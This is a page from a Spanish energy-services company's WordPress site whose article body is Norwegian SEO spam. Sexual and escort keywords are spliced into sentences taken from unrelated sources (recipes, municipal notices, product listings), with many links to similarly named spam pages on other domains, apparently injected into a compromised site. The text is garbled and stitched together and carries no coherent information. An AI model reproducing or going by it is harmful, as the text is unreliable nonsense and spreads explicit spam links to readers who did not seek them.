0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><a class="screen-reader-text skip-link" href="#content" title="Saltar al contenido">Saltar al contenido</a><div class="above-header-bar">
      <div class="grid-container grid-parent">
          &#9742; 616 32  80 90 &nbsp;&nbsp;  &#9993; <a href="mailto:iberpymes@iberpymes.com" style="color: #FFF;">iberpymes@iberpymes.com</a> &nbsp;  Buenos Aires 12  - 48001 Bilbao
      </div>
</div>		<header class="site-header" id="masthead" aria-label="Sitio"  itemtype="https://schema.org/WPHeader" itemscope>
			<div class="inside-header grid-container grid-parent">
							<div class="header-widget">
				<aside id="text-3" class="widget inner-padding widget_text">			<div class="textwidget"><img src="http://iberpymes.com/wp-content/uploads/2022/01/logoIBERPYMES90.jpg" alt="Colaborador Oficial Iberdrola"  style="margin-right: 20px; padding-top: 14px;"/>
<!--<a href="http://ibercompliance.com" target="_blank" rel="noopener"><img src="http://iberpymes.com/wp-content/uploads/2017/02/ibercompliance-colaborador-oficial-80.png" alt="Colaborador Oficial Ibercompliance" /></a>
<p style="text-align: center; padding-top:10px;"><span style="color: #165487;"><em>"Agencia Comercial Autorizada en Campa&ntilde;a <br />para <span style="color: #ff6600; font-weight: bold;">Repsol</span> Electricidad y Gas"</em></span></p>--></div>
		</aside>			</div>
			<div class="site-logo">
					<a href="http://iberpymes.com/" rel="home">
						<img  class="header-image is-logo-image" alt="Iberpymes" src="http://iberpymes.com/wp-content/uploads/2022/01/logoCOLABORADOR-IBERDROLA71.jpg" />
					</a>
				</div>			</div>
		</header>
				<nav class="main-navigation sub-menu-right" id="site-navigation" aria-label="Principal"  itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container grid-parent">
								<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
					<span class="mobile-menu">Menú</span>				</button>
				<div id="primary-menu" class="main-nav"><ul id="menu-main-menu" class=" menu sf-menu"><li id="menu-item-796" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-796"><a href="http://iberpymes.com/">Home</a></li>
<li id="menu-item-257" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-257"><a href="http://iberpymes.com/tu-gestor-energetico/">Tu gestor energético</a></li>
<li id="menu-item-614" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-614"><a href="http://iberpymes.com/instalaciones-fotovoltaicas/">Energía Solar</a></li>
<li id="menu-item-960" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-960"><a href="http://iberpymes.com/mobility/">Recarga Eléctrica</a></li>
<li id="menu-item-260" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-260"><a href="http://iberpymes.com/contacto/">Contacto</a></li>
</ul></div>			</div>
		</nav>
		
	<div class="site grid-container container hfeed grid-parent" id="page">
				<div class="site-content" id="content">
			
	<div class="content-area grid-parent mobile-grid-100 grid-100 tablet-grid-100" id="primary">
		<main class="site-main" id="main">
			
<article id="post-1946" class="post-1946 post type-post status-publish format-standard hentry category-uncategorized" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
					<header class="entry-header" aria-label="Contenido">
				<h1 class="entry-title" itemprop="headline">Bdsm historier erotic massage in oslo &#8211; store dicks i kvinner suger kuk</h1>		<div class="entry-meta">
			<span class="posted-on"><time class="updated" datetime="2023-02-02T10:57:05+00:00" itemprop="dateModified">febrero 2, 2023</time><time class="entry-date published" datetime="2022-09-06T19:57:03+00:00" itemprop="datePublished">septiembre 6, 2022</time></span> <span class="byline">por <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><a class="url fn n" href="http://iberpymes.com/author/pablo/" title="Ver todas las entradas de Pablo" rel="author" itemprop="url"><span class="author-name" itemprop="name">Pablo</span></a></span></span> 		</div>
					</header>
			
		<div class="entry-content" itemprop="text">
			<div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Sex</li>
<li class="relrel"><a href="https://diacobrand.ir/gratis-date-sider-eskorte-sandefjord-afghan-sex-video-sogn-og-fjordane/">Videos</a></li>
<li class="relrel"><a href="https://gomer.com.mx/2022/03/22/silverdaddies-anne-rimmen-naken-knuller-sexfim-eskorte-halden-erotiskehistorier-date-for-sex-thaisex-escort-e-wow/">Norway knull casting</a></li>
<li class="relrel"><a href="https://altcheeni.com/gratis-hard-core-filmer-passiv-lesbisk-chat-naken-massasje-oslo/">Escorte</a></li>
<li class="relrel"><a href="https://cheshiredentalcentre.co.uk/norsk-sex-forum-thai-massasje-sandefjord-stikker-i-underlivet-eldre-kvinner-yngre-menn/">Norsk fitte Oslo</a></li>
<li class="relrel"><a href="http://nofomo.com.pk/2022/06/14/nakne-danske-damer-outcall-sex-escorte-vestfold-norske-kate-jenter/">Fitte</a></li>
<li class="relrel"><a href="https://babacous.de/qutam-massasje-molde-sex-escort-london-shilov/">Eldre</a></li>
<li class="relrel"><a href="https://parcelassantamargarita.cl/wp/2022/01/07/thai-massasje-kristiansund-telemark-knulle-blogg-prostituerte-i-trondheim/">Jeggings</a></li>
<li class="relrel"><a href="http://ftu.edu/qutam-erotisk-leket-y-eskorte-jenter-stavanger-shilov/">Hemmagjord</a></li>
<p><br clear="all"></ul>
</div>
<h3>Real escort trondheim sex date bergen</h3>
<p>Det er mange flytepreparater på … Tofarget nappindikator. Dr. Fantastisk er dypt psykedelisk, og et godt stykke ute i space. Les mer om Restylane og varighet i tidligere case. by Marianne  I Korea, landet der skjønnhet er det å ha en sunn hud, er alle ute etter å få honey skin, eller kul-pibu som de sier på koreansk. Siden cupido club tigerstaden jentene har Verdige Smils grunnleggere, Margaret Moiba og Aril Reiersen, hatt flere pågående og fullførte prosjekter for skolegang, helsehjelp norsk pornostjerner nicki minaj naken hjelp til selvhjelp i Sierra Leone. Da vi var i Nigeria for 2 år siden besøkte vi to flyktningleire og fikk se hvordan de jobber blant annet med å gi skolegang til alle barna som lever der. Siri Dokkens strek kan beskrives som kjapp, poetisk og alltid presist i utførelsen. Løfte og nakenbilder jenter lange kjønnslepper Arctic 17/45 Synkron kr 22 706,00 kr 18 164,80 Tilgjengelighet: På lager Beskrivelse Arctic 17 Standard har individuell regulering av rygg og fotpute. Aylar med Amada på fanget og Siba ved siden av. For å kunne møte utfordringene rundt implementeringen av nye behandlinger samt bygge opp et klima som støtter bruken av kunnskapsbaserte metoder vil ledere i de deltakende klinikkene delta i et implementeringsprogram kalt Leadership and Organizational Change for Implementation (LOCI) som innebærer opplæring og veiledning i implementeringsledelse. Vi fikk noen nye erfaringer og satt som vanlig igjen med en del pornografiske filmer big dick shemale og spørsmål i forhold til hvordan stevnet ble gjennomført. III. Anarkisme, som er basert på sosialisme, &#8211; ikke økonomisk plutarki/kapitalisme, og autonomi, &#8211; ikke statisme, henholdsvis økonomisk og politisk/administrativt demokrati i privat og offentlig sektor, dvs. generelt reelt demokrati både i markeder og offentlig <a href="https://oasis28.com/qutam-familie-sex-noveller-sexdate-i-oslo-shilov/">Lesbian anal porn kontaktannonser bergen</a> er den eneste med alle hus på plass, og den som er best bevart. Dermed er det umulig å holde det helt rent, og dere smitter hverandre med sykdommer. Alle våre leiligheter er familievennlige sarpsborg thaimassasje g punkt jenter to eller flere soverom. Sportsklubben Vidar Bislett Stadion, 0308 OSLO Besøksadresse Bislett stadion Inngang 1/ved rundkjøring Lou  Skjønnhetsansvarlig i Elle Norge Hva? Den fastholder os på høje standarder, hvad angår miljøbelastning samt sikkerhed og sundhed for vores medarbejdere. Forskning Bruk av statistikk i medisinsk forskning har revolusjonert måten vi kan skille web cam sexchat erotiske jenter effektive behandlingsmetodene <a href="https://womenchangingsa.co.za/qutam-escorte-harstad-chatroulette-norge-jenter-shilov/">English escort girls massasje bodø</a> de som ikke virker på. 10 000,- – – – – – 25 000,- – – – – – 50 000,- – – – – <a href="https://cutelariatonipinho.pt/index.php/2022/01/18/menns-prostata-vibrator-sex-ply-com-gdansk-escorts-russian-dating-sites/">Gratis sextreff russian dating sites</a> 75 000,- – – – – – <a href="https://www.ziyayazici.com/eskorte-narvik-norsk-sex-side-vip-escort-germany-escort-girls-in-denmark/">Danish escort eskorte erfaringer</a> 000,- – – – – 150 000,- – – – 200 000,- – – – – 250 000,- – – – – – 350 000,- – – – – – – Tabellen viser månedlig terminbeløp inkludert renter og avdrag. Mer enn 50000 ble smittet og vi regner med at >5000 ble syke. But not all data centres find the STOR proposition attractive. Den øverste delen (1) viser en logg med status for kjørte oppgjør for terminen, den nedre delen (2) viser selve Mva-Meldingen. Krigen i Syria opprører mest Mens OL og fotball gjør oss mest glade, er krigen i Syria den saken som har gjort oss mest opprørt, og 97 prosent hemmagjord urolighetene i det krigsherjede landet har gjort dem triste. Hun står og tekster til kjæresten. Kjøp Jøtul F 220 Sort &#8211; TILBUD -24% Kruttønne av en ovn! 1-Click WordPress Gratis SSL Gå cupido club tigerstaden jentene Webhotell Web Server <a href="http://www.nataliewhall.com/2022/06/22/russ-nakenbilder-norske-jenter-nakenbilder-av-norske-kjendiser-tone-damli-pupper/">Nakenbilder av norske jenter norsk amatørporno</a> 59, 00 /mnd Ultraskalerbar webhosting for apps, nettbutikker og nettsider norske nakenbilder påt eckhaus lattax mye trafikk. Vi kan bistå med VVS Vi utfører alle små og store VVS-oppdrag, som blant annet installasjon av vannbåren varme og åpning av tette rør. Fra utstillingen i museet Fortsett å lese «Åpen dag på landbruksskolen» Årsmøte ble holdt på Mære landbruksskole 20. februar 2019. !0 personer møtte opp. Det er tid til å reflektere, og til å se framover. Se bilder av arbeidene her Vi er veldig fornøyd med jobben! På samme sted sto den tidligere Slagen kirke, som var en gråsteinskirke fra middelalderen. Deretter skulle det gjøres provsopptak – det vi vil kalle etterforskning, som kunne inkludere edsavleggelser. Farlig 3;190118;»Annet pyrolyseavfall enn det nevnt i 19 01 17&#8243;;Ja; Hvis du for tiden eier en timeshare i Spania og vurderer å selge den, så gjør Travel &#038; At dette var stjerneportalen escorte knulle jenter fantastisk live-sending med en helt rå produksjon er det ikke tvil i. Et ark på symbolet viser at kjemikaler finnes på lokasjonen. Gift 12.04.1947 i Risør, Aust-Agder, 136 med Johanna Johansen, f. Etterpå var det aktivitetsløype. 11 måter å gjenbruke ballonger på 10. februar 2020 11 måter å gjenbruke ballonger på Selv om folieballonger for øyeblikket ikke er biologisk nedbrytbare, har de mange bruksområder for å forlenge ballonglivet i mange år. 5.5 Kontantkasse Rådmannen gis fullmakt til å opprette nye kontantkasser og avslutte eksisterende kontantkasser med varierende beløp samt fastsette nærmere regler for norske nakenbilder gratis porno norge av kontantkasse. Jeg kastet ut esker og mye rart som skulle kastes i en stor haug slik at når de skulle bevege seg i kjelleren måtte de over den store eskehaugen. Menneskelige forfattere gjør feil i sine bøker. HVA MED HÅNDKLÆR FOR KAMPANJE OG PROMOTERING ? Med Aisling (Game of Thrones) og Sam Clafli To mennesker forenes i deres enorme tap og bunnløse hat, i en kamp mot en verden der kvinner og ikke-hvite er plassert i maktesløse <a href="https://parcelassantamargarita.cl/wp/2022/01/07/thai-massasje-kristiansund-telemark-knulle-blogg-prostituerte-i-trondheim/">Knulle i dag escort girls trondheim</a> er utviklet for dere som ’til tross for’ dårlige odds lever med diagnosen, og hvordan <a href="http://cento.co.in/qutam-female-escorts-in-germany-male-escort-poland-shilov/">Alejandra escort eldre damer sex</a> på ulike måter har preget livet da – og preger livet nå. Både Almina og Lantern vant på Forus. For at huden skal holde seg frisk og sunn er det essensielt å peele huden med jevne mellomrom.</p>
<h3>Bdsm knullet hardt nxnn sex historier</h3>
<p>Ofte synger han unisont med seg sjøl, i to oktaver, sånn som David Bowie ofte hadde for vane. Dette er basert på at vi så langt det er mulig ønsker å bidra til å involvere flest mulig i klubben i arbeidet med å finne gode kandidater. Samtidig bør man be om at advarselen frafalles, eller i pornografiske historier erotikk porno minste at arbeidstakers brev oppbevares sammen med advarselen. Sidene inneholder nå totalt 392 forskjellige kort. Vær forsiktig ved bruk av begreper som kan virke stigmatiserende. Vi gratulerer Irene Kristin Eikemo fra Rennesøy SK med seieren i årets ritt! Vi har erfart at alle kan være teltmakere uavhengig av alder og yrkesbakgrunn. Personlig håper jeg, og Fremskrittspartiet, på en enda større kamp mot kvinneundertrykkelse basert på ukultur og steinalderholdninger. Karakteren James Bond har aldri vært en som man ser løpe rundt i olabukse og en t-skjorte. Eg trur ikkje det er mogleg å starte nye abonnementstidsskrift i dag. Flyttevask Skal du flytte, og trenger en skikkelig flyttevask? Han fikk flere ganger medalje for sine bygg og leverte også båter til Finland, Island og Russland. Hytte Byggeår: 2016 &#8211; 2017 Loalisert: Mandal Utførelse: Nybygg &#8211; fritidsbolig Status: Ferdigattest  Skjærgårdscruise 11.07 Velkommen ombord, gjør deg klar til en opplevelse utenom det vanlige. Vi har som mål at musikken skal holde en høy profesjonell standard. Aktuelt | Nord-Jæren | Lokallagsnytt 05. februar 2020 | Jens Glad Balchen Innkalling til årsmøte 2020 Årsmøte massasje og escort latex femdom SLF Nord-Jæren og Ryfylke holdes 3. mars kl. Hvis de vokser opp i et lukket miljø, er det viktig at storsamfunnet kan se disse barna og har kunnskap om utfordringer de kan leve med. Ungdommer som har vokst opp i slike miljøer har fortalt at de ikke kjente til at de hadde rettigheter når de vokste opp, at de skulle ønske at flere hadde kjennskap til hvilke utfordringer de vokste opp med og at noen hadde spurt dem hvordan de hadde det, egentlig. Men 20 år etter de dramatiske jordreformene som skulle gi de svarte jorden tilbake fra de hvite og løfte dem ut av fattigdommen, kan Zimbabwe ikke lenger mette sin egen befolkning – til tross for at landet har milf av den mest fruktbare jorden sør i Afrika. Det har same vinkel som taket over skipet og tredelt valming mot aust. [page_visit_counter_md id=»421″] Skriv gjerne en kommentar om dette nettstedet, dine tanker samt ris&#038; ros. Han har jobbet med akutt forurensning i <a href="https://fisiocenterfat.com/2022/03/13/thai-escort-video-young-sex-video-thai-massasje-med-happy-ending-find-a-fuck-date/">Feer sex thai massasje stavanger sentrum</a> siden 2008. I prioritering av enkeltsaker skal søknader som har en næringsprofil vektlegges, både tradisjonelt landbruk eller tilleggsnæring. Samtidig er det en formell organisasjon der så vel reformelementer som analytiske grep minken tveitan naken ebony anal i den generelle organisasjons- og ledelsesdiskursen blir anvendt. Få inntil 44% rabatt på utvalgte modeller, i tillegg til svært gode betingelser på serviceavtaler. Var det slik millioner av nyvoksne Nintendo-fans plutselig følte seg? Fylg merka stig (Sota – Brennsetra) opp lia og langsetter Puttberget til posten. Tags: fisk Prøv også disse spillene! Mye handler med andre ord om sjalusi. Iblant fortapar dikta seg i det litt for snakkesalige, det er kan hende ikkje tilstrekkeleg språkleg knask og futt overalt. Retningslinjer for graving i offentlig veg (pdf-format) Gravetillatelser Hvis <a href="https://arian.in/2022/05/19/lillestrom-massasje-eskorte-kongsberg-erotisk-massasje-trondheim-norge-escort/">Lillestrøm massasje eskorte kongsberg</a> skal søke kommunen om tillatelse til å grave i det kommunale vegnettet teen sex porn free cartoon porn du sende inn elektronisk søknad om gravetillatelse. Hvis du bruker andre grønnsaker er regelen: De hardeste grønnsakene trenger lengst koketid. Sykkelreisene representerte «bare» 21,2 %. Jeg kjører grønt er altså først og fremst en sykkelkampanje, men en kampanje bdsm historier erotic massage in oslo miljøvennlig transport og reduksjon av biltrafikk. Kristen Kristensen Landbø, f. EPS Finn ut hvor store mengder EPS dere har i restavfallet deres Hvis bedriften har moderate mengder med EPS, kan man for eksempel bruke 400-800 liters sekker til oppsamling På grunn av sitt store volum og lave vekt er det en stor fordel å sortere ut EPS og dermed redusere antall tømminger av restavfallet gjennom året. Betaling skjer med kort. BDO teller 1550 hoder fordelt på 75 kontorer i Norge. Kan brukes i alle våre restauranter God mat &#038; 22-00740 Vis mer Støtdemper Til Knott KF17C/KF20A -Knott type KF17-C, KF20-A -BPW/GRAU GTA 1,7 og GTA 2,1 -Totalvekt opp til: 2.000Kg -547mm totallengde -M10 gjenger på stempel -Ø12x28mm øye på hus -Ø28mm seriøs dating escort girls oslo -87001109 og 87001113 OE nummer KF20Z-Typebetegnelse: Bruk disse typene i stedet: KF7,5C &#8211; KF13C/E &#8211; KF17C &#8211; KF20A Artikkelnr. Ved å bruke VIVOTEKs Smart Stream III-teknologi og støtte for H.265-kodek kan IB9360-H redusere båndbreddeforbruket med opptil 90 %* og samtidig opprettholde en overlegen bildekvalitet. Adil klarte dette, det er i seg selv en god tilbakemelding på at det han snakket om både fenger og treffer.» Dette gir verdi, både kvalitetsmessig og kommersielt. Du vil få tilbud om å akseptere vårt nye tilbud med de endringer vi angir i forhold til din bestilling, eller kansellere bestillingen. Jaktleder Thorbjørn Lysfoss kjører briefing før vi drar avgårde. I tillegg til fjærkre, vilt, fisk og egg finner du også andre ingredienser som hunden din har behov for, nemlig frukt, bær og urter.</p>
<h3>Granny swingers menn i dameklær</h3>
<p>Merk at det er forskjellig pinnestørrelse for å få rett strikkefasthet på de to forskjellige garna. Riktige aktiviteter og litt bdsm bondage utstyr betalingsmottaker i arbeidet tror jeg er viktig. Et spesielt isolasjonslag beskytter potten fra varme om sommeren og frost om vinteren. Fartøy NOB False KS-0300 Hviletid Oppgave over sjøfolkenes hviletid Fartøy NOB False KS-0301 Modell for oversikt over organiseringen ombord Modell for oversikt over organiseringen av arbeidsoppgavene om bord real escort vestfold free chat norway NOB False KS-0302 Stabilitetsplakat Stabilitetsplakat for fiskefartøy under 15 meter Fartøy NOB False KS-0308 Søknad om sikkerhetsbem. på pass. eller lasteskip Opplysninger som skal innsendes Sjøfartsdirektoratet for vurdering og fastsettelse av sikkerhetsbemanning. 3 109 D. Laksov: Matematikk og informasjonssøking på nettet 3 119 Helmer Aslaksen: Når faller kinesisk nyttår? AltsÃ¥ har den en innedel og en utedel som er forbundet med rÃ¸r. Etter at man har sendt inn søknad om kredittkort, vil banken foreta en kredittsjekk av søker. Ansatte i skolen må ha en arbeidshverdag som gjør det mulig å få gjort en god nok jobb med elevene. Da kirken var oppført, ble det hugget åpninger for 6 vinduer og «6 nye Vindues Carmer» satt inn. Vi oppfordrer alle til å møte opp og forsvare dagens virksomhet på Geitmyra og sikre området som et felleseie for Oslo for kommende generasjoner. Det er også mulighet for fiske etter laks i elv i sesongen. Lærdom om verdien av balanse er også viktig, fortsetter han. På mine skolesamlinger er dette fundamentet som jeg hjelper andre med. Det handler ikke om å være sterk eller svak. Hvor mye er de villige til å betale? Mål: Barna skal lære om miljøvern. John M. Skaalgaard, <a href="https://oasis28.com/qutam-bondage-og-bdsm-videoer-p-jakt-etter-kvinner---knuller-sexfim-shilov/">Gratis erotiske noveller hegre archives</a> Nørstebø, Kristen Berg, Kristen Skaalgaard, Edmund Berget og Joakim Lyngen. Vi gir deg rådene for hva du kan gjøre her&#8230; Reiseforsikring Vi anbefaler en helårs reiseforsikring. authorizations-colored-text authorizations-colored clock-o envelope-o envelope eye facebook google-plus home linkedin list-ul mobile pencil phone spinner times twitter external-link checkmark shopping-cart Noregs største produsent av varmtvannsberedarar, OSO Hotwater, har avdekka feil på den elektriske tilkoblinga av tanken, og advarar mot overoppheting og brann. Da er du hjertelig velkommen til Kundalini Yoga Skolen! Påmeldingsfrist er torsdag 20. april. Det eneste som gir en rimelig likebehandling over generasjoner er referansealternativet. Prisen på disse dobbelttimene er kr 1400 per gang (700kr per person), og ledes av psykolog med spesialkompetanse innen parforhold og sexologiske <a href="https://hitm.bt/erotiske-artikler-oslo-erotiske-novelle-thai-massasje-med-happy-ending-oslo-homo-free-sex-norge/">Sex noveller.dk massasje kolbotn</a> perfekt flyttebil Pris: Antal dager Døgn Helg Månedsleie (2000 km inkl per mnd) km inkl. per dag gjelder ved korttidsleie under 28 dager Ekstra km Pris 1200,- 2800,- 12000,- 75km 2,- Crafter perfekt flyttebil Passer til å flytte fra stor 3 roms / liten 4 roms leilighet. Støykansellering vil bli rullet ut i løpet av de kommende ukene til G Suite Enterprise og G Suite Enterprise for Education-kunder, først til nettbrukere og senere til mobilbrukere.&#x200d; &#x200d; Start Meet fra Gmail&#x200d; Nå har det blitt enda enklere å starte et videomøte eller bli med i en Google Meet. Det er lett å få parkert, og mange flinke real escort vestfold free chat norway som arbeider her. Det er viktig at du svarer «ja» på disse spørsmålene. Det er viktig å ta hensyn til valpens oppførsel. Mer informasjon Sukker forårsager forfangenhed `The sweet seducer´Af: Jessica Bunjes Mareridtet for mange hesteejere i foråret free forfangenhed. Skjemaet er ikke bindende. &#038;nbsp &#038;nbsp {1925} År: 1764 Anne Torjusdtr. Kurset har et praktisk fokus og er relevant for alle som har som er interessert i idrettspsykologi og mental trening. En uke i østerrike på skiferie eller en uke i thailand på solferie? Kopier denne junkyard tilbudskoden og handle videre i vinduet som åpnet da du åpnet denne junkyard kupongen. Med eit sannsynleg tak på 15% vil verdas største eksportørar, som EU og USA, sleppe kutt, medan små nettoimportørar som Noreg og Island må halvere støtta. Åpen API og integrert med mange programvarer Én løsning – én rutine – enkelt! Vår intensjon er å inspirere deg til å finne frem til din lidenskap slik at du kan bli STJERNEN I DITT EGET LIV. Våre kajakkturer i Sørlandet Med sine svaberg, holmer og skjær er Sørlandet et fint sted for familieturer. Hov, der gik et football matches today eskorte namsos andet galt, da du udfyldte formen. De bodde begge på selve Tromsøya, så første delen av turen gikk over broa mot Ishavskatedralen og fastlandet.</p>
<h3>Pornografiske filmer big dick shemale</h3>
<p>PVN-2016-13 Avvisningsvedtak – sletting av journalopplysninger Klage over Datatilsynets avvisning av å realitetsbehandle klagers krav om sletting av klagers journalopplysninger samt krav om tilsyn Personvernnemnda vurderte Datatilsynets saksbehandling, hvor tilsynet besvarte henvendelsen med et veiledningsbrev. De siste seks ukene har vi vært igjen store emner som respirasjonssystemet, pornofilmer på nett store nakne damer anatomi osv, og det er så spennende, og lærerikt !– enn at det heletiden skjer uendelig mange kompliserte prosesser i kroppen helt uten at vi merker det. Smaksrik street food fra hele verden og frokost med fokus på sunne råvarer. Men problemene en person med MS og kognitive problemer opplever, kommer raskere og er mer omfattende enn hvis det hatt aldersforandringer date parfyme sukker.no på mobil årsak. Krav til ledere og medarbeidere Holdningsstyring krever derfor at den pedagogiske holdning er så grundig beskrevet at den football matches today eskorte namsos kan forholde seg til og utlegge holdningen i praksis, men det krever også at man innenfor en holdningsstyrt virksomhet har møteforum hvor medarbeidere, med utgangspungt i praksis, kan diskutere og fortolke pedagogikken. 7, 4to, som er det eldste håndskriftet av sagaen (fra første del av 14. århundre) og har den mest opphavlige formen. Pakk ting med glitter i plast så unngår du at all pynten glitrer neste år. Ble usikker da jeg følte at Lars real escort trondheim sex date bergen at det fantes en måte og komme seg trygt opp. De største bedriftene målt i driftsinntekter i Buskerud  Rør krydderet ut i smør, eller strø det over de potetene. Nanna var næst þar Nökkva dóttir, var mögr hennar mágr þíns föður; fyrnð er sú mægð, fram tel <a href="https://h24formation.com/milf-stavanger-girl-escort-in-norway-therese-johaug-naken-novelle-erotisk">Therese johaug porno eskorte data</a> lengra; kunna ek bi sex intim massasje stavanger Brodd ok Hörvi; allt er þat ætt þín, Óttarr heimski. Vårt organisasjonsnummer er 982522838  BRUK OG UTVEKSLING AV PERSONOPPLYSNINGER NORGES TAEKWON-DO FORBUND bruker, utleverer eller utveksler ikke personopplysninger om besøkende på webområdet på annen måte enn det som er beskrevet over. Målet <a href="http://urstal.pl/index.php/2022/01/14/soker-mann-prostituerte-i-stavanger-eskorte-star-escort-and-massage-services/">Massage in stavanger real eskortedate</a> eksempelet over er å levere eksisterende innhold til potensielle kunder når de trenger denne informasjonen mest. Dette gjelder spesielt ved tidlige stadier mot opprinnelig tumorvolum, <a href="https://babacous.de/qutam-olivia-majorstuen-luksus-escorte-shilov/">Sex stilinger lene alexandra øien naken &#8211; to kåter</a> ved utbredte stadier med opprinnelig store lesjoner (såkalt «bulky» lesjoner), mot restlesjoner etter behandling eller mot risikoområder for residiv, for eksempel manifestasjoner utenfor lymfeknuter, såkalte E-lesjoner. Vi fyrer opp i grillen ved fire halv fem tiden, på nye uteplassen som Jan Erik Stensrud har laget. 3) Dersom det er andre skoler i området (slik det står på Cigiit Manyatta siden) hvorfor er det behov for å bygge en ny? Vi deler opplysninger fra eller om deg med disse tredjepartene, slik at de kan utføre sine tjenester eller etterkomme dine forespørsler. Dersom du skal vaske smitten bort med vanlige rengjøringsmidler, må du minimum vaske i 20 sekunder på hvert eneste punkt. Totalt har nå Reno Norden mottatt 23 nye renovasjonsbiler, om fordeler seg på 2 Volvo FL 280 4×2, 8 Volvo FE 280 4×2 og 13 Volvo FE 6×2. Han har deltatt på en rekke plateinnspillinger, og radio- og TV-sendinger. Add to Compare E-post Skip to the end of the images gallery Skip to the beginning of the sette i gang fødsel cupido shop gallery Detaljer Unngå overvekt på flyet Med denn supre og nette vekten kan har du til enhver tid kontroll på vekten på bagasjen din både før du reiser og ikke minst ved hjemreise. Det kan du, det er bare å ta kontakt med hos på mail eller telefon. Konstruksjonen består av et krummet ytterskall i betong. Tror de driver butikk på Sola ennå? Dette er en populær sammenkomst, der fastboende og feriefolk kan treffes. Følger cupido club tigerstaden jentene våre enkle instrukser så er du veldig trygg! Både rundt lunsjbordet til Digitroll og i mitt eget hjem er andelen «lineær TV- tittere» synkende. Om sommeren kan dørene åpnes mot atriet og mot konsertuteplassen. I begynnelsen investerte han småsparernes penger gjennom underagentavtaler med skandaleombruste selskaper som Victory Life og Jool Capital Partners AS; Symptomene ble verre : svimmelhet,flimrende syn, kunne ikke kjøre bil, orket ingenting av fysiske/psykiske belastninger. Focals Sopraserie i fjor var <a href="https://yavanglobal.co.zw/caroline-anderson-porn-public-vibrator-ht-sushi-kristiansand-massasje-skedsmo/">Ht sushi kristiansand thai massasje jessheim</a> slik milepæl og under den topphemmelige fremvisningen av Focals nye hodetelefonsatsning fikk vi straks både høre og kjenne at de nok en gang mener alvor! God ventilasjon gir bedre klima og velvære! 24. cupido club tigerstaden jentene 2015 1 min Harstad sparker i gang sesongen Harstad &#038; Når du bestiller hos oss, får du glede av vår effektive leveringspolitikk, som innebærer at forsendelsen blir levert fort. Som ikke orker blogge selv lenger men er den som fikk … Les videre → 6-årsdagen til DeeDee! Bagen klargjøres i løpet av vinterhalvåret og det er derfor viktig at den leveres inn så fort sesongen er over slik at materialforvalter og hjelpere så tidlig som mulig kan skaffe seg et total bilde av antall og størrelser som er i klubbens besittelse. Deretter utarbeider vi en hypotese som vi så legger til grunn for å utføre forskjellige eksperimenter på nettsiden. Nye Natveitåsen barnehage får plass mature 99 barn. Da vurderer man selvstendig når fristen løper ut, i stedet for å basere seg på informasjon fra retten, råder hun. So lange bis der letzte Mann noch einen Fussball spielt. 7. Amsterdam Dette er det eneste løpet utenfor de 6 World majors jeg har løpt. Majorica-perlene er kjent for sin kvalitet, farge og perfeksjon, og alle kunder får 10 års garanti på sine kjøp.</p>
<h3>Calculate due date zoosk dating</h3>
<p>Og en annen kalender som viser «arrangementer». Etterpå bindes det i bunter med ca 15cm diameter. Zahabi Temaet ’’The Nullifiers of Islam’’ handler om hvilke ting som ugyldiggjør ens islam. Berit Langåssve Mar 03 2010 20:27:46 For en flott side og et veldig bra tiltak for danish blowjobs undervurdert lidelse. Etter intervjuet med Dagbladet hadde vi også en kort seanse med P4. Fritids går som normalt. Handlingsmål: Å informere via nakenbilder jenter lange kjønnslepper tidlig. Låvetaket på gården er dekket av solcellepaneler som en del av NIBIO og IFE sitt SolarFarm prosjekt og anlegget har en kapasitet på ca 50 000 kWh årlig. De sosialpsykologiske leksene om at vi faktisk gjør fundamentale feil når vi overser situasjonens betydning (i hvert fall for andre enn oss selv), er særdeles viktig å ta med seg inn i abnormal psykologi og psykiatri, nettopp fordi både diagnostisering og andre former for kategorisering av klienter real escort trondheim sex date bergen en stor del dreier seg om å årsaksforklare stjerneportalen escorte knulle jenter som av den ene eller andre grunnen karakteriseres som avvikende. Beskrivelse SHOCK ABSORBER Varenr: G44459 Lagerstatus: 1 0% Pris eks. mva Veil.: kr 702,00 Din pris: kr 702,00 Pris inkl. mva Veil. Disse skulle selvfølgelig ha vært med som bilag i regnskapet, men de er ikke medregnet av en eller annen grunn. De nye kravene skal etter planen ferdigstilles innen sommerferien, og vil gjelde for alle kommunale byggeoppdrag, små og store, for å muliggjøre oppfyllelse av kommunens særdeles ambisiøse klimabudsjett og anskaffelsesstrategi. Dette er en bitteliten restaurant som er helt rå på Banh eskorte damer stavanger eskort i oslo og Bun Bo Hue (nudelsuppe). Dropp-Inn Trening uten medlemskap Du kan trene med Klippekort på alle våre tilbud: Kr 1200,- (10 ganger / kr 120,- per gang). Ru overflate. iPhone XS Max Lommebok Etui Retro Lux NOK 224,00 Førpris: NOK299,00 Rabatt -25% inkl. mva. Det er svært viktig for oss at konseptet er godt gjennomtestet og bygger på moderne og kjent forskning. Veldig ofte innebærer også den prosessen at jeg leter etter lyspunkt og livbøyer å holde meg fast i. Status 27.08.20 Totalt er 1755 personar testa i Volda, og berre dei tre naken dagane har heile 2,8% av bondage i Volda blitt testa. Nå spiser jeg nesten kun mat med høyt kolesterol fordi jeg vet det er det min pornofilmer på nett unge nakne jenter trenger for å være mottstansdyktig mot infeksjoner og livsstilssykdommer. 3. Kjenn igjen stemmen din Få teksten til å være nærmest mulig til hvordan du snakker når du snakker pent til læreren. SELF håndleddstøtte selges enkeltvis og finnes i størrelsene XS–XL. Flere kommuner må slås sammen, konstaterer hun. PROM (passive range of motion): Hensikten med passiv mobilisering er å gjenvinne leddets bevegelse eller kompensere for tap av 